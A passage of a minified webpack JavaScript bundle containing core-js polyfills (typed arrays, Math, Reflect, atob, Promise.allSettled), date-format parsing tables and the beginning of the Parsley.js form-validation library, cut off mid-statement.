u,c,d,f=i(n),h=8*n-e-1,p=(1<<h)-1,v=p>>1,g=23===e?o(2,-24)-o(2,-77):0,m=t<0||0===t&&1/t<0?1:0,y=0;for((t=r(t))!=t||t===1/0?(c=t!=t?1:0,u=p):(u=a(s(t)/l),t*(d=o(2,-u))<1&&(u--,d*=2),(t+=u+v>=1?g/d:g*o(2,1-v))*d>=2&&(u++,d/=2),u+v>=p?(c=0,u=p):u+v>=1?(c=(t*d-1)*o(2,e),u+=v):(c=t*o(2,v-1)*o(2,e),u=0));e>=8;)f[y++]=255&c,c/=256,e-=8;for(u=u<<e|c,h+=e;h>0;)f[y++]=255&u,u/=256,h-=8;return f[--y]|=128*m,f},unpack:function(t,e){var n,i=t.length,r=8*i-e-1,a=(1<<r)-1,s=a>>1,l=r-7,u=i-1,c=t[u--],d=127&c;for(c>>=7;l>0;)d=256*d+t[u--],l-=8;for(n=d&(1<<-l)-1,d>>=-l,l+=e;l>0;)n=256*n+t[u--],l-=8;if(0===d)d=1-s;else{if(d===a)return n?NaN:c?-1/0:1/0;n+=o(2,e),d-=s}return(c?-1:1)*n*o(2,d-e)}}},"dBg+":function(t,e,n){"use strict";e.f=Object.getOwnPropertySymbols},dOgj:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("xluM"),a=n("g6v/"),s=n("iqeF"),l=n("67WC"),u=n("Yhre"),c=n("GarU"),d=n("XGwC"),f=n("kRJp"),h=n("6sUC"),p=n("UMSQ"),v=n("CyXQ"),g=n("GC2F"),m=n("E6bK"),y=n("oEtG"),b=n("Gi26"),w=n("9d/t"),x=n("hh1v"),E=n("2bX/"),T=n("fHMY"),C=n("OpvP"),S=n("0rvr"),M=n("JBy8").f,A=n("oHi+"),k=n("tycR").forEach,D=n("JiZb"),O=n("7dAM"),I=n("m/L8"),_=n("Bs8V"),P=n("afO8"),R=n("cVYH"),N=P.get,L=P.set,j=P.enforce,F=I.f,z=_.f,B=r.RangeError,W=u.ArrayBuffer,H=W.prototype,q=u.DataView,Y=l.NATIVE_ARRAY_BUFFER_VIEWS,V=l.TYPED_ARRAY_TAG,$=l.TypedArray,G=l.TypedArrayPrototype,U=l.aTypedArrayConstructor,X=l.isTypedArray,K=function(t,e){U(t);for(var n=0,i=e.length,r=new t(i);i>n;)r[n]=e[n++];return r},J=function(t,e){O(t,e,{configurable:!0,get:function(){return N(this)[e]}})},Q=function(t){var e;return C(H,t)||"ArrayBuffer"===(e=w(t))||"SharedArrayBuffer"===e},Z=function(t,e){return X(t)&&!E(e)&&e in t&&h(+e)&&e>=0},tt=function(t,e){return e=y(e),Z(t,e)?d(2,t[e]):z(t,e)},et=function(t,e,n){return e=y(e),!(Z(t,e)&&x(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?F(t,e,n):(t[e]=n.value,t)};a?(Y||(_.f=tt,I.f=et,J(G,"buffer"),J(G,"byteOffset"),J(G,"byteLength"),J(G,"length")),i({target:"Object",stat:!0,forced:!Y},{getOwnPropertyDescriptor:tt,defineProperty:et}),t.exports=function(t,e,n){var a=t.match(/\d+/)[0]/8,l=t+(n?"Clamped":"")+"Array",u="get"+t,d="set"+t,h=r[l],y=h,b=y&&y.prototype,w={},E=function(t,e){F(t,e,{get:function(){return function(t,e){var n=N(t);return n.view[u](e*a+n.byteOffset,!0)}(this,e)},set:function(t){return function(t,e,i){var r=N(t);r.view[d](e*a+r.byteOffset,n?m(i):i,!0)}(this,e,t)},enumerable:!0})};Y?s&&(y=e((function(t,e,n,i){return c(t,b),R(x(e)?Q(e)?void 0!==i?new h(e,g(n,a),i):void 0!==n?new h(e,g(n,a)):new h(e):X(e)?K(y,e):o(A,y,e):new h(v(e)),t,y)})),S&&S(y,$),k(M(h),(function(t){t in y||f(y,t,h[t])})),y.prototype=b):(y=e((function(t,e,n,i){c(t,b);var r,s,l,u=0,d=0;if(x(e)){if(!Q(e))return X(e)?K(y,e):o(A,y,e);r=e,d=g(n,a);var f=e.byteLength;if(void 0===i){if(f%a)throw new B("Wrong length");if((s=f-d)<0)throw new B("Wrong length")}else if((s=p(i)*a)+d>f)throw new B("Wrong length");l=s/a}else l=v(e),r=new W(s=l*a);for(L(t,{buffer:r,byteOffset:d,byteLength:s,length:l,view:new q(r)});u<l;)E(t,u++)})),S&&S(y,$),b=y.prototype=T(G)),b.constructor!==y&&f(b,"constructor",y),j(b).TypedArrayConstructor=y,V&&f(b,V,l);var C=y!==h;w[l]=y,i({global:!0,constructor:!0,forced:C,sham:!Y},w),"BYTES_PER_ELEMENT"in y||f(y,"BYTES_PER_ELEMENT",a),"BYTES_PER_ELEMENT"in b||f(b,"BYTES_PER_ELEMENT",a),D(l)}):t.exports=function(){}},db30:function(t,e,n){"use strict";var i=n("4zBA"),r=n("tiDd"),o=i(ArrayBuffer.prototype.slice);t.exports=function(t){if(0!==r(t))return!1;try{return o(t,0,0),!1}catch(t){return!0}}},"eDl+":function(t,e,n){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},eFrH:function(t,e,n){"use strict";var i=n("zBJ4")("span").classList,r=i&&i.constructor&&i.constructor.prototype;t.exports=r===Object.prototype?void 0:r},eJiR:function(t,e,n){"use strict";var i=n("I+eb"),r=n("jrUv"),o=Math.exp;i({target:"Math",stat:!0},{tanh:function(t){var e=+t,n=r(e),i=r(-e);return n===1/0?1:i===1/0?-1:(n-i)/(o(e)+o(-e))}})},eajv:function(t,e,n){"use strict";var i=n("I+eb"),r=Math.asinh,o=Math.log,a=Math.sqrt;i({target:"Math",stat:!0,forced:!(r&&1/r(0)>0)},{asinh:function t(e){var n=+e;return isFinite(n)&&0!==n?n<0?-t(-n):o(n+a(n*n+1)):n}})},eoL8:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("m/L8").f;i({target:"Object",stat:!0,forced:Object.defineProperty!==o,sham:!r},{defineProperty:o})},ewvW:function(t,e,n){"use strict";var i=n("HYAF"),r=Object;t.exports=function(t){return r(i(t))}},f3jH:function(t,e,n){"use strict";var i=n("I+eb"),r=n("glrk"),o=n("4WOD");i({target:"Reflect",stat:!0,sham:!n("4Xet")},{getPrototypeOf:function(t){return o(r(t))}})},fDd2:function(t,e,n){"use strict";var i=n("YF1G");t.exports=function(t){try{if(i)return Function('return require("'+t+'")')()}catch(t){}}},fHMY:function(t,e,n){"use strict";var i,r=n("glrk"),o=n("N+g0"),a=n("eDl+"),s=n("0BK2"),l=n("G+Rx"),u=n("zBJ4"),c=n("93I0"),d=c("IE_PROTO"),f=function(){},h=function(t){return"<script>"+t+"<\/script>"},p=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},v=function(){try{i=new ActiveXObject("htmlfile")}catch(t){}var t,e;v="undefined"!=typeof document?document.domain&&i?p(i):((e=u("iframe")).style.display="none",l.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F):p(i);for(var n=a.length;n--;)delete v.prototype[a[n]];return v()};s[d]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(f.prototype=r(t),n=new f,f.prototype=null,n[d]=t):n=v(),void 0===e?n:o.f(n,e)}},fUqB:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("4zBA"),a=n("HYAF"),s=n("V37c"),l=n("0Dky"),u=Array,c=o("".charAt),d=o("".charCodeAt),f=o([].join),h="".toWellFormed,p=h&&l((function(){return"1"!==r(h,1)}));i({target:"String",proto:!0,forced:p},{toWellFormed:function(){var t=s(a(this));if(p)return r(h,t);for(var e=t.length,n=u(e),i=0;i<e;i++){var o=d(t,i);55296!=(63488&o)?n[i]=c(t,i):o>=56320||i+1>=e||56320!=(64512&d(t,i+1))?n[i]="�":(n[i]=c(t,i),n[++i]=c(t,i))}return f(n,"")}})},fbCW:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").find,o=n("RNIs"),a=!0;"find"in[]&&Array(1).find((function(){a=!1})),i({target:"Array",proto:!0,forced:a},{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),o("find")},fhKU:function(t,e,n){"use strict";var i=n("2oRo"),r=n("0Dky"),o=n("4zBA"),a=n("V37c"),s=n("WKiH").trim,l=n("WJkJ"),u=o("".charAt),c=i.parseFloat,d=i.Symbol,f=d&&d.iterator,h=1/c(l+"-0")!=-1/0||f&&!r((function(){c(Object(f))}));t.exports=h?function(t){var e=s(a(t)),n=c(e);return 0===n&&"-"===u(e,0)?-0:n}:c},ftMj:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("glrk"),a=n("hh1v"),s=n("xg1e"),l=n("0Dky"),u=n("m/L8"),c=n("Bs8V"),d=n("4WOD"),f=n("XGwC");i({target:"Reflect",stat:!0,forced:l((function(){var t=function(){},e=u.f(new t,"a",{configurable:!0});return!1!==Reflect.set(t.prototype,"a",1,e)}))},{set:function t(e,n,i){var l,h,p,v=arguments.length<4?e:arguments[3],g=c.f(o(e),n);if(!g){if(a(h=d(e)))return t(h,n,i,v);g=f(0)}if(s(g)){if(!1===g.writable||!a(v))return!1;if(l=c.f(v,n)){if(l.get||l.set||!1===l.writable)return!1;l.value=i,u.f(v,n,l)}else u.f(v,n,f(0,i))}else{if(void 0===(p=g.set))return!1;r(p,v,i)}return!0}})},"g6v/":function(t,e,n){"use strict";var i=n("0Dky");t.exports=!i((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},gG62:function(t,e,n){(function(e){t.exports=e.$=n("EVdn")}).call(this,n("yLpj"))},gOCb:function(t,e,n){"use strict";n("4GWN")("replace")},gXIK:function(t,e,n){"use strict";var i=n("4GWN"),r=n("V7lt");i("toPrimitive"),r()},gbKW:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("0GbY"),a=n("4zBA"),s=n("xluM"),l=n("0Dky"),u=n("V37c"),c=n("Gi26"),d=n("1tal"),f=n("uReb").ctoi,h=/[^\d+/a-z]/i,p=/[\t\n\f\r ]+/g,v=/[=]{1,2}$/,g=o("atob"),m=String.fromCharCode,y=a("".charAt),b=a("".replace),w=a(h.exec),x=l((function(){return""!==g(" ")})),E=!l((function(){g("a")})),T=!x&&!E&&!l((function(){g()})),C=!x&&!E&&1!==g.length;i({global:!0,bind:!0,enumerable:!0,forced:x||E||T||C},{atob:function(t){if(d(arguments.length,1),T||C)return s(g,r,t);var e,n,i=b(u(t),p,""),a="",l=0,x=0;if(i.length%4==0&&(i=b(i,v,"")),i.length%4==1||w(h,i))throw new(o("DOMException"))("The string is not correctly encoded","InvalidCharacterError");for(;e=y(i,l++);)c(f,e)&&(n=x%4?64*n+f[e]:f[e],x++%4&&(a+=m(255&n>>(-2*x&6))));return a}})},gbiT:function(t,e,n){"use strict";n("4GWN")("unscopables")},gdVl:function(t,e,n){"use strict";var i=n("ewvW"),r=n("I8vh"),o=n("B/qT");t.exports=function(t){for(var e=i(this),n=o(e),a=arguments.length,s=r(a>1?arguments[1]:void 0,n),l=a>2?arguments[2]:void 0,u=void 0===l?n:r(l,n);u>s;)e[s++]=t;return e}},gg6r:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("We1y"),a=n("8GlL"),s=n("5mdu"),l=n("ImZN");i({target:"Promise",stat:!0,forced:n("Xu1c")},{allSettled:function(t){var e=this,n=a.f(e),i=n.resolve,u=n.reject,c=s((function(){var n=o(e.resolve),a=[],s=0,u=1;l(t,(function(t){var o=s++,l=!1;u++,r(n,e,t).then((function(t){l||(l=!0,a[o]={status:"fulfilled",value:t},--u||i(a))}),(function(t){l||(l=!0,a[o]={status:"rejected",reason:t},--u||i(a))}))})),--u||i(a)}));return c.error&&u(c.value),n.promise}})},glrk:function(t,e,n){"use strict";var i=n("hh1v"),r=String,o=TypeError;t.exports=function(t){if(i(t))return t;throw new o(r(t)+" is not an object")}},gsBn:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return a})),n.d(e,"d",(function(){return s})),n.d(e,"a",(function(){return l}));var i=n("N3r0"),r=function(){},o=function(t,e,n){return n.months[e?"shorthand":"longhand"][t]},a={D:r,F:function(t,e,n){t.setMonth(n.months.longhand.indexOf(e))},G:function(t,e){t.setHours((t.getHours()>=12?12:0)+parseFloat(e))},H:function(t,e){t.setHours(parseFloat(e))},J:function(t,e){t.setDate(parseFloat(e))},K:function(t,e,n){t.setHours(t.getHours()%12+12*Object(i.c)(new RegExp(n.amPM[1],"i").test(e)))},M:function(t,e,n){t.setMonth(n.months.shorthand.indexOf(e))},S:function(t,e){t.setSeconds(parseFloat(e))},U:function(t,e){return new Date(1e3*parseFloat(e))},W:function(t,e,n){var i=parseInt(e),r=new Date(t.getFullYear(),0,2+7*(i-1),0,0,0,0);return r.setDate(r.getDate()-r.getDay()+n.firstDayOfWeek),r},Y:function(t,e){t.setFullYear(parseFloat(e))},Z:function(t,e){return new Date(e)},d:function(t,e){t.setDate(parseFloat(e))},h:function(t,e){t.setHours((t.getHours()>=12?12:0)+parseFloat(e))},i:function(t,e){t.setMinutes(parseFloat(e))},j:function(t,e){t.setDate(parseFloat(e))},l:r,m:function(t,e){t.setMonth(parseFloat(e)-1)},n:function(t,e){t.setMonth(parseFloat(e)-1)},s:function(t,e){t.setSeconds(parseFloat(e))},u:function(t,e){return new Date(parseFloat(e))},w:r,y:function(t,e){t.setFullYear(2e3+parseFloat(e))}},s={D:"",F:"",G:"(\\d\\d|\\d)",H:"(\\d\\d|\\d)",J:"(\\d\\d|\\d)\\w+",K:"",M:"",S:"(\\d\\d|\\d)",U:"(.+)",W:"(\\d\\d|\\d)",Y:"(\\d{4})",Z:"(.+)",d:"(\\d\\d|\\d)",h:"(\\d\\d|\\d)",i:"(\\d\\d|\\d)",j:"(\\d\\d|\\d)",l:"",m:"(\\d\\d|\\d)",n:"(\\d\\d|\\d)",s:"(\\d\\d|\\d)",u:"(.+)",w:"(\\d\\d|\\d)",y:"(\\d{2})"},l={Z:function(t){return t.toISOString()},D:function(t,e,n){return e.weekdays.shorthand[l.w(t,e,n)]},F:function(t,e,n){return o(l.n(t,e,n)-1,!1,e)},G:function(t,e,n){return Object(i.d)(l.h(t,e,n))},H:function(t){return Object(i.d)(t.getHours())},J:function(t,e){return void 0!==e.ordinal?t.getDate()+e.ordinal(t.getDate()):t.getDate()},K:function(t,e){return e.amPM[Object(i.c)(t.getHours()>11)]},M:function(t,e){return o(t.getMonth(),!0,e)},S:function(t){return Object(i.d)(t.getSeconds())},U:function(t){return t.getTime()/1e3},W:function(t,e,n){return n.getWeek(t)},Y:function(t){return Object(i.d)(t.getFullYear(),4)},d:function(t){return Object(i.d)(t.getDate())},h:function(t){return t.getHours()%12?t.getHours()%12:12},i:function(t){return Object(i.d)(t.getMinutes())},j:function(t){return t.getDate()},l:function(t,e){return e.weekdays.longhand[t.getDay()]},m:function(t){return Object(i.d)(t.getMonth()+1)},n:function(t){return t.getMonth()+1},s:function(t){return t.getSeconds()},u:function(t){return t.getTime()},w:function(t){return t.getDay()},y:function(t){return String(t.getFullYear()).substring(2)}}},gtqK:function(t,e,n){"use strict";var i=n("I+eb"),r=n("67WC");i({target:"ArrayBuffer",stat:!0,forced:!r.NATIVE_ARRAY_BUFFER_VIEWS},{isView:r.isView})},gvgV:function(t,e,n){"use strict";var i=n("67WC"),r=n("TWQb").includes,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("includes",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},hBjN:function(t,e,n){"use strict";var i=n("oEtG"),r=n("m/L8"),o=n("XGwC");t.exports=function(t,e,n){var a=i(e);a in t?r.f(t,a,o(0,n)):t[a]=n}},hByQ:function(t,e,n){"use strict";var i=n("xluM"),r=n("14Sl"),o=n("glrk"),a=n("cjT7"),s=n("HYAF"),l=n("Ep9I"),u=n("V37c"),c=n("3Eq5"),d=n("FMNM");r("search",(function(t,e,n){return[function(e){var n=s(this),r=a(e)?void 0:c(e,t);return r?i(r,e,n):new RegExp(e)[t](u(n))},function(t){var i=o(this),r=u(t),a=n(e,i,r);if(a.done)return a.value;var s=i.lastIndex;l(s,0)||(i.lastIndex=0);var c=d(i,r);return l(i.lastIndex,s)||(i.lastIndex=s),null===c?-1:c.index}]}))},hDyC:function(t,e,n){"use strict";var i=n("I+eb"),r=n("DMt2").end;i({target:"String",proto:!0,forced:n("mgyK")},{padEnd:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},hMMk:function(t,e,n){"use strict";n("dOgj")("Uint16",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},hXpO:function(t,e,n){"use strict";var i=n("4zBA"),r=n("HYAF"),o=n("V37c"),a=/"/g,s=i("".replace);t.exports=function(t,e,n,i){var l=o(r(t)),u="<"+e;return""!==n&&(u+=" "+n+'="'+s(o(i),a,"&quot;")+'"'),u+">"+l+"</"+e+">"}},hh1v:function(t,e,n){"use strict";var i=n("Fib7"),r=n("jqES"),o=r.all;t.exports=r.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:i(t)||t===o}:function(t){return"object"==typeof t?null!==t:i(t)}},hnoD:function(t,e,n){"use strict";var i=Math.log,r=Math.LOG10E;t.exports=Math.log10||function(t){return i(t)*r}},i5pp:function(t,e,n){"use strict";var i=n("I+eb"),r=n("glrk"),o=n("O741"),a=n("0rvr");a&&i({target:"Reflect",stat:!0},{setPrototypeOf:function(t,e){r(t),o(e);try{return a(t,e),!0}catch(t){return!1}}})},i6QF:function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0},{isInteger:n("6sUC")})},i9Sw:function(t,e,n){"use strict";var i=n("0GbY");n("1E5z")(i("DOMException"),"DOMException")},i9WB:function(t,e,n){"use strict";var i=n("I+eb"),r=n("oljQ").findLast,o=n("RNIs");i({target:"Array",proto:!0},{findLast:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),o("findLast")},iKfx:function(t,e,n){"use strict";var i=n("yy0I"),r=n("4zBA"),o=n("V37c"),a=n("1tal"),s=URLSearchParams,l=s.prototype,u=r(l.append),c=r(l.delete),d=r(l.forEach),f=r([].push),h=new s("a=1&a=2&b=3");h.delete("a",1),h.delete("b",void 0),h+""!="a=2"&&i(l,"delete",(function(t){var e=arguments.length,n=e<2?void 0:arguments[1];if(e&&void 0===n)return c(this,t);var i=[];d(this,(function(t,e){f(i,{key:e,value:t})})),a(e,1);for(var r,s=o(t),l=o(n),h=0,p=0,v=!1,g=i.length;h<g;)r=i[h++],v||r.key===s?(v=!0,c(this,r.key)):p++;for(;p<g;)(r=i[p++]).key===s&&r.value===l||u(this,r.key,r.value)}),{enumerable:!0,unsafe:!0})},iSVu:function(t,e,n){"use strict";var i=n("4zBA"),r=n("Fib7"),o=n("xs3f"),a=i(Function.toString);r(o.inspectSource)||(o.inspectSource=function(t){return a(t)}),t.exports=o.inspectSource},ilnZ:function(t,e,n){"use strict";n("dOgj")("Uint8",(function(t){return function(e,n,i){return t(this,e,n,i)}}),!0)},inlA:function(t,e,n){"use strict";var i,r=n("I+eb"),o=n("RiVN"),a=n("Bs8V").f,s=n("UMSQ"),l=n("V37c"),u=n("WjRb"),c=n("HYAF"),d=n("qxPZ"),f=n("xDBR"),h=o("".endsWith),p=o("".slice),v=Math.min,g=d("endsWith");r({target:"String",proto:!0,forced:!!(f||g||(i=a(String.prototype,"endsWith"),!i||i.writable))&&!g},{endsWith:function(t){var e=l(c(this));u(t);var n=arguments.length>1?arguments[1]:void 0,i=e.length,r=void 0===n?i:v(s(n),i),o=l(t);return h?h(e,o,r):p(e,r-o.length,r)===o}})},iqWW:function(t,e,n){"use strict";var i=n("ZUd8").charAt;t.exports=function(t,e,n){return e+(n?i(t,e).length:1)}},iqeF:function(t,e,n){"use strict";var i=n("2oRo"),r=n("0Dky"),o=n("HH4o"),a=n("67WC").NATIVE_ARRAY_BUFFER_VIEWS,s=i.ArrayBuffer,l=i.Int8Array;t.exports=!a||!r((function(){l(1)}))||!r((function(){new l(-1)}))||!o((function(t){new l,new l(null),new l(1.5),new l(t)}),!0)||r((function(){return 1!==new l(new s(2),1,void 0).length}))},iwkZ:function(t,e,n){"use strict";n("dOgj")("Int16",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},j4iJ:function(t,e,n){(function(e,i){var r;r=function(t){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}function o(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t)){var n=[],i=!0,r=!1,o=void 0;try{for(var a,s=t[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!e||n.length!==e);i=!0);}catch(t){r=!0,o=t}finally{try{i||null==s.return||s.return()}finally{if(r)throw o}}return n}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function a(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var s=1,l={},u={attr:function(t,e,n){var i,r,o,a=new RegExp("^"+e,"i");if(void 0===n)n={};else for(i in n)n.hasOwnProperty(i)&&delete n[i];if(!t)return n;for(i=(o=t.attributes).length;i--;)(r=o[i])&&r.specified&&a.test(r.name)&&(n[this.camelize(r.name.slice(e.length))]=this.deserializeValue(r.value));return n},checkAttr:function(t,e,n){return t.hasAttribute(e+n)},setAttr:function(t,e,n,i){t.setAttribute(this.dasherize(e+n),String(i))},getType:function(t){return t.getAttribute("type")||"text"},generateID:function(){return""+s++},deserializeValue:function(t){var e;try{return t?"true"==t||"false"!=t&&("null"==t?null:isNaN(e=Number(t))?/^[\[\{]/.test(t)?JSON.parse(t):t:e):t}catch(e){return t}},camelize:function(t){return t.replace(/-+(.)?/g,(function(t,e){return e?e.toUpperCase():""}))},dasherize:function(t){return t.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()},warn:function(){var t;window.console&&"function"==typeof window.console.warn&&(t=window.console).warn.apply(t,arguments)},warnOnce:function(t){l[t]||(l[t]=!0,this.warn.apply(this,arguments))},_resetWarnings:function(){l={}},trimString:function(t){return t.replace(/^\s+|\s+$/g,"")},parse:{date:function(t){var e=t.match(/^(\d{4,})-(\d\d)-(\d\d)$/);if(!e)return null;var n=o(e.map((function(t){return parseInt(t,10)})),4),i=(n[0],n[1]),r=n[2],a=n[3],s=new Date(i,r-1,a);return s.getFullYear()!==i||s.getMonth()+1!==r||s.getDate()!==a?null:s},string:function(t){return t},integer:function(t){return isNaN(t)?null:parseInt(t,10)},number:function(t){if(isNaN(t))throw null;return parseFloat(t)},boolean:function(t){return!/^\s*false\s*$/i.test(t)},object:function(t){return u.deserializeValue(t)},regexp:function(t){var e="";return/^\/.*\/(?:[gimy]*)$/.test(t)?(e=t.replace(/.*\/([gimy]*)$/,"$1"),t=t.replace(new RegExp("^/(.*?)/"+e+"$"),"$1")):t="^"+t+"$",new RegExp(t,e)}},parseRequirement:function(t,e){var n=this.parse[t||"string"];if(!n)throw'Unknown requirement specification: "'+t+'"';var i=n(e);if(null===i)throw"Requirement is not a ".concat(t,': "').concat(e,'"');return i},namespaceEvents:function(e,n){return(e=this.trimString(e||"").split(/\s+/))[0]?t.map(e,(function(t){return"".concat(t,".").concat(n)})).join(" "):""},difference:function(e,n){var i=[];return t.each(e,(function(t,e){-1==n.indexOf(e)&&i.push(e)})),i},all:function(e){return t.when.apply(t,a(e).concat([42,42]))},objectCreate:Object.create||function(){var t=function(){};return function(e){if(arguments.length>1)throw Error("Second argument not supported");if("object"!=n(e))throw TypeError("Argument must be an object");t.prototype=e;var i=new t;return t.prototype=null,i}}(),_SubmitSelector:'input[type="submit"], button:submit'},c={namespace:"data-parsley-",inputs:"input, textarea, select",excluded:"input[type=button], input[type=submit], input[type=reset], input[type=hidden]",priorityEnabled:!0,multiple:null,group:null,uiEnabled:!0,validationThreshold:3,focus:"first",trigger:!1,triggerAfterFailure:"input",errorClass:"parsley-error",successClass:"parsley-success",classHandler:function(t){},errorsContainer:function(t){},errorsWrapper:'<ul class="parsley-errors-list"></ul>',errorTemplate:"<li></li>"},d=function(){this.__id__=u.generateID()};d.prototype={asyncSupport:!0,_pipeAccordingToValidationResult:function(){var e=this,n=function(){var n=t.Deferred();return!0!==e.validationResult&&n.reject(),n.resolve().promise()};return[n,n]},actualizeOptions:function(){return u.attr(this.element,this.options.namespace,this.domOptions),this.parent&&this.parent.actualizeOptions&&this.parent.actualizeOptions(),this},_resetOptions:function(t){for(var e in this.domOptions=u.objectCreate(this.parent.options),this.options=u.objectCreate(this.domOptions),t)t.hasOwnProperty(e)&&(this.options[e]=t[e]);this.actualizeOptions()},_listeners:null,on:function(t,e){return this._listeners=this._listeners||{},(this._listeners[t]=this._listeners[t]||[]).push(e),this},subscribe:function(e,n){t.listenTo(this,e.toLowerCase(),n)},off:function(t,e){var n=this._listeners&&this._listeners[t];if(n)if(e)for(var i=n.length;i--;)n[i]===e&&n.splice(i,1);else delete this._listeners[t];return this},unsubscribe:function(e,n){t.unsubscribeTo(this,e.toLowerCase())},trigger:function(t,e,n){e=e||this;var i,r=this._listeners&&this._listeners[t];if(r)for(var o=r.length;o--;)if(!1===(i=r[o].call(e,e,n)))return i;return!this.parent||this.parent.trigger(t,e,n)},asyncIsValid:function(t,e){return u.warnOnce("asyncIsValid is deprecated; please use whenValid instead"),this.whenValid({group:t,force:e})},_findRelated:function(){return this.options.multiple?t(this.parent.element.querySelectorAll("[".concat(this.options.namespace,'multiple="').concat(this.options.multiple,'"]'))):this.$element}};var f=function(e){t.extend(!0,this,e)};f.prototype={validate:function(t,e){if(this.fn)return arguments.length>3&&(e=[].slice.call(arguments,1,-1)),this.fn(t,e);if(Array.isArray(t)){if(!this.validateMultiple)throw"Validator `"+this.name+"` does not handle multiple values";return this.validateMultiple.apply(this,arguments)}var n=arguments[arguments.length-1];if(this.validateDate&&n._isDateInput())return arguments[0]=u.parse.date(arguments[0]),null!==arguments[0]&&this.validateDate.apply(this,arguments);if(this.validateNumber)return!t||!isNaN(t)&&(arguments[0]=parseFloat(arguments[0]),this.validateNumber.apply(this,arguments));if(this.validateString)return this.validateString.apply(this,arguments);throw"Validator `"+this.name+"` only handles multiple values"},parseRequirements:function(e,n){if("string"!=typeof e)return Array.isArray(e)?e:[e];var i=this.requirementType;if(Array.isArray(i)){for(var r=function(t,e){var n=t.match(/^\s*\[(.*)\]\s*$/);if(!n)throw'Requirement is not an array: "'+t+'"';var i=n[1].split(",").map(u.trimString);if(i.length!==e)throw"Requirement has "+i.length+" values when "+e+" are needed";return i}(e,i.length),o=0;o<r.length;o++)r[o]=u.parseRequirement(i[o],r[o]);return r}return t.isPlainObject(i)?function(t,e,n){var i=null,r={};for(var o in t)if(o){var a=n(o);"string"==typeof a&&(a=u.parseRequirement(t[o],a)),r[o]=a}else i=u.parseRequirement(t[o],e);return[i,r]}(i,e,n):[u.parseRequirement(i,e)]},requirementType:"string",priority:2};var h=function(t,e){this.__class__="ValidatorRegistry",this.locale="en",this.init(t||{},e||{})},p={email:/^((([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))$/,number:/^-?(\d*\.)?\d+(e[-+]?\d+)?$/i,integer:/^-?\d+$/,digits:/^\d+$/,alphanum:/^\w+$/i,date:{test:function(t){return null!==u.parse.date(t)}},url:new 